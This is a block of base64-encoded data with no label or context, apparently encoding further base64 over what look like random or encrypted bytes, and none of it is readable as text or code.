TXVlb09vYUw4UzJVaE9JbCtlekJFc3lvc0xWbS9melhROHdmUmdNUUpvYXJtT0lSQTRtZXJuTmszYjY
0STJlUVE3anhrVWNFKytySk5jOW8rc2c0eWsvUHh2bkpGZkNBTnlMMndteG1HVVJUdEsxbmEvWXhoc3
cxTW5tdjJ0ejIveDdROS9zb1Q3cnlzYUhreGp1WGlzV3VMYW11M0UvS0hEbWljVld0RzhMK1dVY2lzc
XFsWDJwb3B1cEVJdlo4SStadjg2cFcwT0xYYzR4YlladDVYT21OaG10cHh1YUovTXFvTUxwOFNrTFVp
SkRxYXdqV1pHQ2dCbmpDRXdSNWtzblEyZXdrKzQwV0NCeDBsVTY1M0NHYmFrYWhrcjhRbEl4REtoT3F
yUk5YS1ZGdU9rekJySVlDbEptY2FvMDdGaFlUOVNYcFlWL0Zla3hPWmluS1RmZEdaQTZGMUYxKzI4M2
1VbEljZUhYdkhLdWNJNnorOGlrejBLLyswaXorcU03U3R4U3krY3RQaXhNQVk5YU9jenFIWkc5eVhMa
0NpejJEaEd2a2t3R0ZCY0psaEFMQ3VTTGtZcEkwSnd2bldBdTVWdklFK3JxZk5HcXp6QmJhME0rckRW
WG9tYVFFVHM4alZaMXRuaUVOeDgwR1dqb1N1OVJwSWlXeFVlaEpjc05EUm1lSTdhOGJTKzVtbmV2Vk5
IMDNsb3pIbEh6blZqdXVmcm9QVTlZTHliR0lvMjU4MElVZWViN0pvVkhSNFdRT01Ldk11aFNmWDRtQ3
N3SiszMjV5a1ZYNi9IMFNPSklHYnRtYk5GTmo3VTQrY3NLWEdPM21OWlkwaFVtRDczY0d1Ums3aGFsU
k1kalNWU0NKS09lYnZDV0Q2RmsyUW43NWc0YXZUdW5QTVQ1eitZQ3ZKdXlMOGJ0TnVMNmdhU0k5OGkx
NlJjZ0IySko2YUEra3JibFVGemZ1Z09CKzVHQTcrRkxBbUNRSlBpNDN6eEdFd1ppcGlmZkFPdkpJVll
nOWwxM0hBdjVmQWh3UTNURXhaZmhNNEdtWnNMdmc1b25EbndpSC9YS3ltYlNUZmxmcDQrVU5USExGVz
E0QzBIczdFa0lud256WkZsQUNyM1hOdjFiOHJEWHExc3pnakh2aCtFb3hVUWR0bDBYdE9GRzhKZkExN
DFVeVNockdDT0FrMnVST1Vuc0FSOElBdHMzZk84OVRLZXRlaHNLL0FvaTZUOGQ2NEw3Y2pHbnExV29y
UHhmVERwcFY4UDBCRUwxcnlVMk9KR213ZFRJUHVodWtBaitDZitoUHFmUlQxTWNhR3FpT3hGQUpDbm1
5enFKM0tZeDZ3S3BMbTdvZ0xsbkpuaGFFWWpUcGR4TTNhcmNpOU9kRVc0c05jV0tNbUZuRm0xNHJiS1
RTWjhpS2sxT3pidmlNQThLMkZ0V0drZXR4NGd0YWZCZmNoS0RzbmtwUENML0dOck9rKzZ4WEp3NlJqZ
lRpWldNbGxyYS9XVy8rVC9HZzRTSFhmM0p2ZXlwUzZBejNFZ2xYaEZlbTlhM3lXRzhJV2tVOE9WL044
N3lPTldrVUFEWTNYdU9nTllxR2dqRndJSHIzYTd3YWNmRURkRGtJZ25ZYnoyRmZYRjBCYnlQTHBVUkd
zSU5YcURUWWdMQ3EreithVzBTRjJNYlBUemNXbi8zUURkckgvbTFZMDM1dklOcHZLV1lCbWpjZ2s2dG
drS3VOcXVIR1BPMGV2SDZWQ2F2NHlmald2a0lHbjFCdFVOM3hTNmZYaDlsTWdCNVFpdEdYSTUwMi9DR
0VJa0MrRHBGSkVRWml3UFh0V1RXM0ZSbngxRndabnROREdRMnNHQTJpdGJtVHJjY2pmYzF1bENFSmlQ
dnZqSVcyUGJ1NGtJQmFQdWZReGNRendlaldLNUlJeW5FYmQveCtYZmcvYWxHQTlVbzA4Vk1oOGtXeFR
Lc3cxTVMzQndFN0R6c0QwV3R2NnlJdWptUVBIUVJLK21vNFVubzFWK0ozL1Bwcld0djBhb0d2MklzNX
NDdTF5cTNPNmRzR2NId002ZWJ1ZzhndEdTQWdETGNiamNabVF1aEtGR1lQbW5LL1dUKzlLeUdNTjZsd
1ljaWtDMlgwaUFBVGZML2d0cWk3TSszb1ZoMmt1eGlDaHVpbDdCVlNPWjF3S2NvM3dwaXJZVXV2RzNF
SGN6WWU2V1FGRmpPUVQzaEpTRFBtRk9ucWhxeUNBcmoweTh0RnZxQ0locTQvTjQwL2UwWUhYMG9RQ3B
EdDJEL1U4T212eHZoMUE4Wkw2d3FxQTBDaElrY3R2TGdzOEF3T1FORnp2cE9rMlh0MWxzb3ZGUHM2Wk
NVL09hSlhBaFViOGxvdGhwSTFBS1UzYmRvRFkyampLRmMydVJQVzhLVWhwU25VYTg1K2lXLzR5L1hwU
nBteERVR0ZxdzZLUE9GbTVWRklCNDZvZWJCSzd1aXlLNjdYUnZORmtsL0s4RXoxT0lFUFRpQmEwdFZ5
bG16aGMxdkNINDNkMURweXBHKzdxQkM1Y05ib0Z0SVh3UTV1L2dha0REZ1doWSsxYitGNGNjVFZYc0p
OaWZJaHZ6Rjh5Rlh1MkdiWTBqMGZaWlgxS25nTG9QWWFXNlU0dVI2MWdTOHAvSS9lTnNEZUpDeEwyUl
REZ0Jla3RhOUNkL0liREtLR2F3aGFkcEtDN1ZYMDNDTnlyRXBBTHgzR1haK1UzaDNvM0o4cDJTU1B2S
m5Xc3lWZFhhY3VQQjNGSS83VEFMaTJ6QkhiK2w5S3JzTzhXZE1tYU43ektIdmVKQnhBWTRTWjBNZ1lX
VUlOK0NkNXc0WVJRTVFhWUVzVHJmZG9PcDJFV0JRNlNtSTFnWXgrU1pFKzBzMko4WGYvRkFibjlGeDZ
XUXBWbjU4WGFzeldpbklxSFRNOTZ4dEdMTWtGSllqUlZtN29TcjdKRExhOHUyeXN5RjFLYmRZMzRkQ2
YvQzhMVjhHOWJSZUhXaGlrZFF1TDFKbFNHRFUyMnBERUhQV1BHNkQ4REgyN2FtZEtBV082R3JLZVJyQ
UNCNVVwV2RUZjFFOGc0dlppdmZ6UHc2emdpazJMMnZQTzN2YU1UTUt6cVJSOTNKR1FibC9QWWZvQ2pM
bFRPMTRndzVXZ0QremdFSFdOazh6eVlwbzFuakZxWHZpd3pJUDNxS2ttbWxMVjgzM0h4QkZIaXZXUnV
LNE1vOXg5QmN6ODBqQit4c29BT2c3bWNnWjM0K3FvZVdIcERzWS9qa1BIQ1Q3dndBS3d0MHZvQ0F0S2
9NQVJaOFA5RDYveHhjekNyQzExKzYvWFk0ejNiUDNRak1MT2s1YVlHbm9aOEtYR2x6dllGVENpeGJET
WtwODlPRVhEQVJXbEg5VFJGR1p1Q3V3cS9zTk03WldIeEVPdzkvdGVSTHZpVzJrRmlFTUFUS1JJcGtt
dlY5WTkwa1hIT1poQytWT1luZzdvb1A2Rlh6KytoY3ZxWnIvVU9TQ0tjN1FkY0NOa3BLNkZkeEw4R1h
rU0M3QVNVbHJ4MEQ2SUI4UnZYeUNmTUlMMTlSdGtRQ1YxTXFyWFE5bHA2dy8vWk1zc0ZIRXN2bGw3MH
p5YVNnREFuaE9qNzJEY3BYNVRYTEtRU1loNmk0SWR0bytyNXZPVjM3ZzVrL0FQL3hCMWdqSStZNW43R
FVPTEIxbFRtZnJQRW8zMkFOelhCM3FRaVNUVWp0MmhSSmp5cGtEMWN4U0c5dXhCZFBqaGdmcmtmV2Jr
TlZLcHJ0Z0VBYytFUi8yN3NiUlk1NW5rNVJKdkJyYXN5QWdGVUFyWFlHbWtraXNLNVl6M0RmTGtvUk1
wWjRaZWhiNkpJVDZpWkRDRU5LUlVtRENGMHpod1NjM1RpTkZ1VzM0TGg1Vk1nQjYwU3RLcS9TenFkY1
o5cGtsbzJLUEFIR1h4M3RDc3RxT3dwWHh2QXRVTlBybGRJWW1HUy9FUFJNNWkyR2dYKzNKUGVoT3BKT
294RU51TkZ5R0xKbGQyaXJMOTh6UVgrWEltS3p1MEd2RjdmNnRjY2F3Q2ZSbnB1MmtPTXRYa0hLTlFY
VHR2T2srVUF6L0hRYlhMMUs5eVJtS2owelVHenA5K3lyc1RPYkN5Y3p1dURONjhsWGRNTFJ4aVJQQ3d
0VW1SdHJSYW5lME1wWDFpN1RxRGhORTYvbHUxUUwydkhaQnhtYWhmam10L09HTmlEQnhTMUxUYXpRTk
pWaFJzclZaNkdxZC9qdk1VUC9IQk9CaU5hKzRkNWxLbjh0S1drb0hZakNYTkRBNVVuSzBYTS8yNW93Y
XBJRlpxRUwxdEVMME1XdjdSRncrbHVpTDZVY3F3WFJHRm1DV05lOE1rVFZzZzlMNEN0SmxnU1RtOUdR
K1BmUEVOU0tBU1BzMitNVjY1RGZVakgxS3hOU1dUcjBSL1J5Q1djZlY3alAyL1VoQTArb3IrQ2VnK0k
xRW5FZ0dUNklpaGdManRvaElnNVJPaE5pajNnVzU2NVd0SWdXM1VobjB0Q1FpZUdKUmZCeVhqSXNNdz
Q0SnAwR2cxLzBlc0NyT1pqNXlpa3RaVmR6Y3c5UmlaWHd6YzFMdDhqU0c5YkdyNzIrRW1FMGlEUm5yd
WdlT1lTQ1ltbW5PVzVxbVVraUV6TWZkbnVTL3U1VGtKbXlseWhrb0cvektsNXZRYVJmeS95WWN1L3RE
VE1zb2hGS2dSaC9oR2taV1E0QjAyVE04SkZoc3RiTjRKekNpT0ErVVprcjZsWGRrQ1Zrdk0vb245VmR
6ekhPU0E1SnZkazlVWjVTUmFrWjhnQ2hpWENzZytwMGNVMkFlUHc3ZktSWXZraXR4enZpc1FvaHZ6cE
8wTXd4b1N5ZFdMM1Q1a0JYL0J6UWNoL0NFTldNMEwxcGU3VGhOeFVwY2o3NVMydXhoZnNvSlk5MnFtT
05wcnQ3OWFXM1RSUjduTzFJWGZneENKRit6Nmg5SXpVY3dLV1lPUEZPQzEwRFhIOEJWYXIwNmxibE05
bStiWmMvQnpxd0ZKWjF3aU1Vb0tJZUFXTkNtVDNqTXNHWTZIM25IZUZjbDFnSTFmdFpKcTVHMUVPUFZ
RMk05czIwTXR0eVVMOUd2K3dFQkNOTGRMNGJEWFlqZkN5NXNZOE9hVDhmb1d1QldJaHFtMWk5ckNybX
FFWWpPcVRNMWVnTERJc3BZVTFtV0d3UGNHbFkrTkJuOWFxMUErdThZbTZ6NWxOYzg1M21NWnJpY3JVS
09DTUlxQ3hJZmlEYW1uOTZmNlcxNVBzNkhzbFlwbGxrdkxwSFhKdEEzVUhveDBMeGFoL0xHMjF5Ukcv
QUZTN0htRTRJZjhkNlFZd1hEY2pHeXc1b0s3VWdKd0RmMmNDS0FBdjh5WjB5K1A1WHBQQW45dmFISVZ
2bzNZVXlIQ2NJTFJrbHJtM0NzNWhFTlhCa2lTNWhCUGZKVHZaNnZzSytsV2hCSVRBUklqWmp0MGVWcU
E5Y3c2ZDY1R0paWFd1WWk0Lys5eGhvUlg2MUNtamVraUhkK21zZjN1cG1OZ1pqZWFQdGdRUVRVZkd0Q
mVpNGdVc0VycEovR3lBVGpBbmpZMUt6K3BNU2NLYnpYTm1wRWliT24yWWw4c2ZxTjNtcXNqcm4ya25r
Ymh6VnkrbEhvU3BybDMxVDE1a29FbTk5N0J5N1JyRzVsNHpLQkNuWXlJODdCVStWcUtHVElORDFvVkZ
uRHhBMmJENlhTek5DZVlrOUZZbkhGbmhrdzRkQ1p4cEI0YStPb3RWaFc0Wm5WWEdCczJPMkR3TmNxL3
lZYnAweWpaSThqeFhJZlZtL3g5ZmxwbnZUUVVhZkZCRllzNGIzNEpWYUtrem5JV0hyT2lud1JSc1NxS
3ZPblFxVFZZc29wbzFzWWx3TDhITGZKUW1lcjZyYkR2TG4zbTl2NWRzaDliTU9ublFZcXNjWUNwSWtY
aTJlc01aNHhsYU40RkQxdGFtZTI4enVnR1VrVDBwQ1lZekhqQkhVVWliS0pjZXZLZE1pai9kNWhuaml
2cHlRL1VZREhPbVVzNzJSSWM1SHR5YjFDTDZwa3NoZTJCZWlNb3dRUGVzem1zNUV1bmJvazU5ZTh1N2
tIOTJpd1FCeUsyZ1l4bzlhbU9ZVnI2OXBibG4vSy9pTXgvWm5DUUlJRnlLOEJoUkNzdGROR090d3JOO
DZpQm9leUdiZW5JVmpUNVZyZWdIM2lQbGJBSStZei9ZVFE3SGZ3TzFaY2R0VE81V2RUN2JxbTlUdnR1
VGNlN0p1TUswbnF3UG1RTDhLNFRKU3Zmayszb2t3U0JtZHE4U3NHd1FvenFrbzZxblRodGpqMXBMcVp
jS2pudHZNY1VtcXE2Wmdtcmt1SkpXcjBVMmY5WFdmL3RNdXhjWkkxSlh5TUljYkhkdTJaeEZ5VkNHaT
dVQVVBS3o2bi9MY3QyNU1sYmRTQnowQktxOXlnWTFOMDRWSkFQM0VCT1hLNkxrdjdpblJKU0JPOWg2N
ExmcFIrOHQzMitpVTIrZ3U4V3l3dTNWWmlpOHlMaUxzSERiMGROdy9rRzJpa2VvZGFhKzM5ZkN3Rlgv
NnhWOC9uOHNXOUtxVllKNGs1NzQxYzQxd2lVWmpRZHdiWXVyRjI4WEVDNHBIb1IxTmtzVWNtUHU5UTM
vSkFiVllOZ09xbHN2TTVQSkZ6VCtXdC9BTFZsazl6N0d2NDNiMmt3YWc1SnlTZnBJSHkrT3dsTjRFcH
lJTDQ0bGtqcmdpNFM3RXE4KzlDR3BGNDhIUy9sOGo4WENtbWlud0xHL1E0aDVHcHNjOU1FUm1HcHBEc
0ZhRUtCY0xTNjlxeGRVaTlHQm13blhHUFJQTy8yM2dKd28rVDRvQUhvYVoveGpxaG1uT3ZZNjZDNStv
WkpiK3FVR245VnJsZ1lTN003YXYxRGM2NFpIUzVNU2hIaHJFRXNVUE1URVRCN0ZhdHUvQkhyQ083Snp
GVzdsTThPV1RCY1FROVp0UXM1b0s0dlJZNmgvSnhDY2JNVzhqckRFcGhLSXNsZllvaWV3dmFDOG5XTk
5BMnhqSnhkR0lDM0Z5SDVFT2w5SlU3WEJibEU4YWZkMUtleW00VE1Zb3FTWHZnWTU5cWtmY1ZFQWtCY
3RjOEM4ZzRETHlIci9tSno5YlZqZWNBazVPMFF4S0NncC9DaHo2MWNZSmliRkVqKytuMzB2R2dwcHEw
TzZKYURiZEpPU2Y2WTJLckFEbW9TUFcyVTQrRStJQXdvc3UrZlN0ZlQzdjNKbzR4WXptTzhwQ0k5dVl
uSXkrMHBXdnV2c3Nldms4bGVxVzZqbFlacXFOVVJXaXhaNE5rN252V20wQkhDZTlCeWJzQzlGTmY4RE
FxMWY2SFc0MWhIQ3dIc0E2Wms1WFJ2UG8xUDBWMFIwdm1lYmtnS3JENitaQlFlVlFDQUxia1U1NFFqc
jQ0VUM0YVZBUVN1SUptbHpiZGtZckhTdll5SzZYV0dPVEw4cjBuTjlFYUtBUk9jTEVISnR4aVgybmFr
S1RKVkVVRFc4Rmk4UEN4V0RxdVAwd1p3ZDBBZGtUUWs0OUUyaW9Sd0trb1JBQTRLeVdOTEpXTFdydjk
za1hnZlZoU1JpRHVCeG04ckFGTml1K2FhSVM3KzRNU3NGcDdMWloxU0txM0UvWExvWE9KYXNabXF0Z3
NIUHJUcElCQnlVVGM4Y284UDMrMGVoSDVaRnFJbDQ1TEtGNk1QbHZwMEhDWjgvNUkxSnNVZkpFSmk4d
zhoNnhYWVZ5YXFWT1hpeTNBRzh4MzM2S0ZpM3FKRUo2SllxNGdmdFp2bjZhaHVhQmE5dElyYjFtZ2FH
aHN0VGNPVXZvdVJROTRlRkJtUCtSRFp5ZG56bCt1Slc1Si9sSHNpNlVYRmpObkdncFljN0V1Y0Z1MlV
VRCt4TzV1M1A0NkJzQ2RkYXE3RGxlYWl5VnY3Sll2SkQvSmphWGtFTXc1eWxjY2J0NTVOU3FZdTUyaz
F0ZFo1cW0vaUpZbWg1Q3YvWWFqMzk2U2lEbEdpbkx5Tml0VGE2NXZuN0VSTDZQK3B4cDVDZzhnanNic
1lQc0JaSmdTOFh5aEpRZVY2V3ZXTFFpMHhWQWxLbEhJQ25EbEtFS1VMc0YvUnp6M1R5aXRVWExSWFhy
eFRWejJudnc0TkJuMU81ZlhNZ2xCWnJadS9oNVVyQTNuVGpDSTNjck1yekZiL0JJbzVqckhpaVM3UGk
xS3VmcFRLQTFlWXphZTlqaGRUbHliZHNMUHUzenF1SFlOL0Z4U1BmZ3IvYkRuTjB1VVRCRmgwT1NDZ1
ZBd1ZDSzBrTDFwQnhlRGpEakF2SjlCb3VlRCtSYWlRdEt5bmM5UytXNU5IcG9reXRPUWJlTTFXQzBjK
1p4K2tlYzl2aTVXdkQvU0U1MnByTE90SFJaUzM3dFArV2dSZUVVYURYSFE5V0dDMXFtemZLaTlXcG12
RmFucTNBL2VYMCtBcVJ0MUhGamlYd0diT1BnMkZZTko3N05BWnN0aVFXNzA0aUNFVGhZeE1ZcXBFdEt
iOG5EMVdjNmpoaU52Z3BYbC8xVmdjV1pRWjdlRlRhUE1KWXExRnVhVzVPTC9iUmh4aW54VE9TZ21aUm
JUampPWTFKY2hjOEZEcVo5c1J3dEV6V0UrMzY2ZUhDbFBVSnMrNUNoUkVSVzA2S2duemlJZUU5cUhQQ
kpHaVUyd2hCNXVaYVJnSVpVejJFdnRXeXRhaFlYOGM2S01kMEliY0JYbE1NRmt1SklMVkNTemdYUHZ4
alZNWVFlSnhseFlneThHWkZweEdlTWxQVW9IRzZzRVorUW9qSVZSbFZ0Lzh6aVFQT2t6VXhhb3RWVjd
aeFFRQzU2dXJXM1Q4eFhRakRIUndKLytOQXlhMFU0bVozNWlseFR2YUkrejFDRDRISXE1RE9yaDF1Q0
l0cnJBcGpiK0hQbWZBYklwblErRlJ2cUd5OU5VNy9YRFo5K3hFd0RpcmlRcEVGTzlaK0ZyYTBtZFhub
zBadVNWZ3FNVGJQaEZjZXRsYkNteXBtYys3K3RaRTlQcUFCdUhZMjJ6NXZIT2xtVmV6ajd5SnM1WHl6
ODV5RDcydU51TEx0RFFPYXRJWTBNTU1xNFk0YTlpdi91NUc3UVVFcnhSeVhZMVVuL1FzZWZ1bm9IUEl
HQU9IdGNzT3dCMStyb3lJQWhVYVczYk5wQ1ZYZHFlQS9NODdMdUM4L05zRzY4WVFwMGlyTmVMcU10TV
I0OHJKV1lmWHNGaENBdlRKZExSWVB5NDczQ2pIRXYrZ0dGcUJtQzd4bm43ZUdFWlg4REFFSFl6Mk1nS
0JLa1N4RHMvR3RQdml4VFc3WDVLRksyMVFiOVNVendaQjNBZ3BQTnBsb21Ia0FCN3I3d0dTOU9LR1Iz
b2NOVGdjV3hWNGF2TEM3ajBKVU5iNG13OVlHMXRiaUZha25SenJ5WEg0aDZNeHBoVEtMNXE2cGZnMFB
KUUIxTHQ3TVJ5ZDdTQ0dOcG1PN1RtaklCNzlYMG10TC9adVkxZG8vRXZxRnpscWNCalFGeFBvQTdHMk
JTWDNKUi8zL2cxRGZYY0hYNVBrTGxWaFV0aXlOUjV0WktYekg2QXZGeFRvLzF5V2xqU3h0Rnp2MHJDe
W9rcnNxSmpsbE1DdFIweUs0eFg0SmJlRkEyc2JnSWZQOXB4cDZBZjN2Y0xSMVlJbU1tQkQvLzlNdVRH
Wk1mZjYrM014d3FvOXBBUlhWOEJ5UUVDUll1WGVsdk52NGNZc0NXaXBZUC9WNGxoclJTK2VmK1ptdFZ
qM1N6ZjFBWGJ3a05xSVFvVUNsKzEvSEdVdGhtNWlBclB2UHZKWllLTDFjM2ZrbUUxMzU3dkdtcWFUZm
5WeDJocG1lQWd4YnF5RnNUY0cwNG5PYWxqMkZzNk1NR3NNRysyWU9aUUo1UGtCUzJtTEd4eEhDaDhQQ
VhZak9pa1QyZG0xL1puZVlUMHFjMjEyT3M2a3hhNDhhYUtMM2M5ajh6bzJ5VVI0VTVXTGFLeFJmWGJs
b0toMnY0dXMxK1N1Q0t6eWJKOE0wS1Y5SW9XZGlyUHRUTHNQNkJnWDV1RGpaT0hrN25RQVhJRGZmYnQ
yZlk1YzUxQzNIYndLelFJbFZtOUsrUUgxUGVpRmFEKzdvTVVNcUZPTmRTQ00yMHB3a3Fabmh3VGU5RW
hLOWZqNWxESU5ieEwvOTRYdEVSdWdQc0o4QXd4and2M294K1ZZL1orcGJJUFlBR1d1NUdRNEFmS2NMS
zVpVVd2SGx6TlhDcGU2VnU5RUlONDJIa1FvN1MvalVHTktMNjRrakJ6ZGl5bVN0bWlHMWhDakxqQXNB
c09td0dyUVk3aWhuOE9FYXZSWi9KSnZhZGZkSFRQSERSQ0NudGFJbEZFelJDQkxpV2dGWnRuT3AxYlB
iUTN5Z1oxa090cnJwK3RQakZGL2lwYWlkSnFmZG1ZekpucmJkY1VFeVQ1VzdqazNxR0FNRmVtTFE1cX
Z1SU80MzU5RWlrTW9ZR04vYW0wcENGTyt4LzNBRW1rNzZ5dWROZ3JCdm9wQTgwakd3KzBFa2hSdW0wS
2VEUFRxSHdqZ3R0bmU4QWk5TC9zY3BGWVFPYzYwcWRlWUhhQUlJOFlHelpSS1pud0djZVNRNUtmNjAz
ZURlSEhrUTB2dnVKWFlzaHduTkNoYjJ2RmNDSnk5ZHRma3k4ZDNha2lLT1pyenRFZE9VWEV0eXl6SHp
1dythN2VxTVlrWmJKTnZXWWQwV3lkMXUwU1pTZldkenh1RUFISmJJU0U3SFkyVEgvbUtXbjlQaWVPd2
FwUVNpSXBMSXo3dTVxTnN2dERacVFKNlk0dURHNzNNMkhpM3lxVEZNZ01MOHRhU3UvcU9jNTRGMVoxb
mRLV1NkcFN2RUh4ejZ3UUZvZW9FTXJSYXR6UlVERXZ5WkZycmJYZmFkSEpxUzZVMk1mbWd4bXlMZkdB
OHo5NFBWbW1BTGhTOVp3OHdZTW5lM01XMDZydzQvT0dCdGd2a21wd0MyOTdWYzRDUDB4L3Jjdk1YeGh
zMkRROW1OUUxHelVOa2RleWl0ZFUycHNDMTA3ekc0MzkvVFFPZGwvMmtFOU0zVmxWZHBTbGc0dWN0RG
5JMXp6SkhjTDVWZ1ZGaDRwc0RKWUdCVXlvaytCVGF4OXBYZUpGbHZjVmJYOEJBaloxTU5Lc3ZrNnE2e
lpYK0Z0RTEvMXVraWxxL2o5U003VXlYT09OMEQ5dnRxaEY0TjdPMnJVaFRlNis2cjJwenI1RDhnNjlO
NlJOQTlDM0xmeTJwbHFoME5WMW5KSHFQa2RxUW5Qb2Vmc0FwL2I2ZDMvS1dPeThMdmFpWDRhZTU0NXF
6Q0QwQm1QSStEZE1VQjIrREFpVEVmTWNWOWpGTUJlSWdVbVEwZWY3WDYrQVN3L0pta1hYU3l3U3RWSm
NEd3FETDNhUmZqTkVRTGJTb2djNG5Tbi90VWRmTit6VC9nK211VTFvUEZScHRMU1NYNS9wTnMxbkw2Y
y9zRXRVaS9oMlBpVmtVb011VllHVS9nZGZZM2JjNUE1ekVRVndYWlRNWjAzRExuSHNjakFoZWZCRFpp
Z1NOYm9waEFtVkc4Z0lnRnJlMG9vMXZlSlM5TmYyRWZ1THpobDR4citzcjQ1cGFPVXdrVmVBMzRnRXB
kL0JnOGNXMGs3OVBJRkI5QzQycnJjdFk4cFNWMlBaa29xbC9UNnltSFV2emtBQ2Fkdk5wS3BXeitQSz
c2SVJXNmxnMXl5eTBhZ0w4NFRSNnZzZzk2QVdaT09xYWN4b3ZoVlVTMkRFcmQ5Kys2QWpoWWVsYXUrd
ERqaGtlY0JpNk85OTRZNTFkb2R5aFc5MG5jTzMzWU1IMWhjNHYyMXpZZnhPVGNiMVFsZk1pREFnZTNR
bERKNkNnVHRDZmNOa0xaYXRNVmRTeEE0d1RzZExrTDUxV3NBYjRHV2VrSjZSZCt5ZGxUc2VmT2xvSmV
KT0diQWZPS2JPNmlsZGxhUCtVQ3VUSGtzQXBobDh6Z0xlakRCakpJZEpFc1BodTJmdW5LSk1kMWRraU
dKYkJPYVc1MGhMOFRvNXNUVVpuamNVc0xNQmFEKzdYYU9qN0lxL2lIcFJNZnR6TDdKOHl5c0pTMjFIS
Ws4amptZ0ZJamVwcDNpOFJZOTV1TnFKblNtRU9IazJCZUFlZGZac0VwaVpNZTRwNGV1b2JnclNzV0pG
M3hSbVdDTTYvOHEvdWhFZ1paU0xNVnBpUHNqdzAyMkNPb1JiRlRBUVRtdDhOSExtMXdJTlZzMjRhYVl
4OW9YM3ZVemJMc3RMc1pRL01sczN1b2pVeTVnWkY2Z1pKWWRpcTBsc1AwNGZTOTJ6YUJuOWc5RW9pSn
dETGdmeGJJUm5LemlTSUdJbmJlSTNhVy9RRldYOWI3NmRkRDRsWXVPd0xUTm9GcEdXb3VOM3k2UVB3Y
UNrNXlzejlDNnVyYXN3K0g5ejVXalY5M2s5ai9vcDE5Q1BzTDV1cXVoRmtGanJZYW02ZkJYYWYyUk5i
VWExODFLTXB3dm8vWnd4bnhkZ29qczVDRjcybnkvQVM3ZlcvQjNYSFJSRjFpZk0yM2xTYUZ1MU8zNzk
5YUx6MWdRZ3BrVEpzSE16cHBQUElEdE9IbTNqWnNNS0s1TDZIV2VPdWZNTGNQakMrb2VKR3R5VXcyTz
E5cjdSMnFpUnZLRlYvdStGUWgyWUcvV3hHemNYZ2tsNGhMSEJWUlVkdTFVNHJzcGxId3lqSWNtdmNSR
HNMV0ZwYXhNSWtHTnhoU1dNcENNTThOQnQ0bENlVnFmc3AreGFvOGd3TFdJbGR4ZWs5TkZ2amwyQllO
QS90Tk1BQnRSczBsVlRoNURLVHU2bDVFcTRiT3VqUWtKWnBvVzgwcStjc2VmNGs5aW96RTNvVXlBY0t
6SnlBVlcrSy9yb1JKcGFheFlQeHRrdi9nUEFNRGdpYm1NQXBIaVFlQ1pHSktJYlYrNVY5aDMxb0U1T0
FzWVBmc3JyaEN0YTM1YzJIMUNscGxkV1VMMFF4NDFTWlN5VjJrZzlFTlVkempFU3dUWFl4anRBYmNXM
0xLMjVIUmtVQnlOR0QwRDhONXB1S1RWNnhuWFNGQWlEZUJBZHowcGtjWmJaSjNMRlVjdUlKTGVvNWVo
RGlXdjZyaEFDTnpJUWx0eDY0UHhjQ2dxZklzZFJ6MlpwMzRjRWhTNllMQkdRUkgwU0NXK28zdXlGdVA
0alBqTUc2SmN1RCtpY2Exek9ZVGlOWm1pNzExWE9zcVJ6UTZtOWJYazRkL0tpMlVpYXQwZFB0d1FWMV
Y0VUpoYzU4K1daNXRZNlZRTFJUOWJzMUNRQ3lOMGUxVCtMR2w4VkIvQzlMTkVLTmROTE1KbTB2S0Eya
Dg4MUxFSmV1alhaVDFvdCs5TGQ1L2dROU0wU2ROY2xyY2NYTzNaNWtQZy8vRks3MGVUZnpBV0tVTFho
OWovMkxQOElDcTlMb2E3Slo4MFJhNFdlSmFjRTVLVXkvUVlxVFZITDMyNlgzdHRoWE1wU280YUNsNzZ
rc3NRNmFEUFdNd2orMVNzQTFxa2E4cGE5RjdrVEROK2ZuQUdhd0lKc0hWVG42VUhLUFk4VmhKY090Q1
hTSGdBMVFWRGQzY1pnVkpDN2ljQkFYd3VHSDlEZExDUDVaZG5XelVISG15MjUra09td21pb0FlMi9JU
0IvZEkwWlhETWVDV1pYa3pSQy9UbUJZRmZkb0RuUEVOSjc3SEkxM2l6OTQ4OGhTT1dmbjZLbWYwMjcv
RkdRLzZ5eTRYZGhnUytaUmlpSFVnQXR1d2gxaTRYcjkxbjhLQ09ZREZ3ZXBJOFQyN0dHZ2loaHlOakh
uMUpocUNNTXJkMlREbUxleFAyZEZVWHVvRjYzTVR3bmU4Mncyd202Wjk4bHBpZ2QweXJyM2I2Q2FMZj
g4bUFIcUxwY3BhU1NuSVF0enpYVUx5TG4zT1JYU3YxYkRjaFovemY4Q2hLTGZVMDNmK21SMm5MOWE0N
2hVUmd4VFdFaTZnKzBMdy9xQXB2ZHRTZWZlaVNnY1k3NTg1aGZRV1crNG5aTlZpL283a2NUTzIrQ05H
WTU3b0Z3MGRtYld2TElkc25McVEzWXMrQ0J2SlJMbXFWT3RNTFllNXBsaXl6ZUNCUmpHbjg0MXBaMVl
mMHluZEpYdUpQdjhTeHpxa1dCTVJocVVrcWRjSzVDVEludjU5NWZ5TlhKMFVQMWgrM2N0WkErK1hIK1
ZRQmFMU2lIdjQya3RhT1h2L0pPTGxrU0JvdXJvRTdPQS9MYUM4SGJkZzFCQmZyd1hvYzk4VEFKdVRHQ
VdWRkpxWk5naUNZMktyd1dTRWhOWnAwN2hCbTZFZThMQ2dwL3VNaG9DTG5sdnorcnF4MitCUFJmSEZh
cFdLcGszajVHK0JmZ1hvWjIzbHR5OXYvTEVkdUhpbmFRelF3SUx1VTIvS013NXRrTCtMRFRETWs5dmh
Ba0VMQmV4N0gvakFyQnlQTGlRc0NST0hnSG92TTQ0WHE2WjRXMlR5STRnK1lvNkYrSDFQK09LRFFFR1
dtRGhBUVl3L1dMUlpCYU8zejEwcSsyck1wUmZtNmVtcXVZNWJGNURXOVVtVVFoeHRpc2hPMkxLT0NYY
0xEUW9mOXJmUjdDOW8wdDZLRnRrWHNmcVl2YWNHaFhoQ3FndzdRYk5rYTV5WGNYZ1EySzZ2bUllbVdn
T0dsa1Jqc1lqVkl4VzR4TzNsdUlnVTRKVkZZL0VZSURDYk4xREFsZWsyTDZuRy81QUk4K1pnWnhDYXk
vbTlxV1dNa2h6dENFZlduVHhtWXRRV3FpRjQ1MmRyWWtmYjJiSUJaVjZzd3VHakgyZ1R4dVVNUUlhTG
ZpVld3a2lEaXlIV0pLeUNhT00zQUxCMVNIZXRZbEErSjVEZ2VLVnJWRHR3ZmNhcjN6NW80YVBZcm1sV
itOSmttbnlickttV1NMOHE2bGl0Ui9zS1Jwazlqc0lPK2xPZXpRb1BIeHB6eGlsSGtOdW5Yc3dIU1B3
T2NDZGZTNjl0Z1QxaDlJQ0FNSEZIU2NlVlpyaG0yWFYrZnIyUmMzK0ppRXNORjdUTXc3OUJ4RjUrcHl
